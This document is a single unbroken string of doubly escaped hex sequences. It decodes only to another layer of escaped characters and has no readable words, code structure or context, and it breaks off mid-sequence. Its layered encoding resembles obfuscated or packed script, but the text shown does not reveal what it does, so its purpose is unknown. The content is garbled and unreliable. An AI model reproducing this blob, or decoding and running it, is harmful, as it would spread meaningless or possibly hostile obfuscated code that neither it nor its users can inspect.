\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\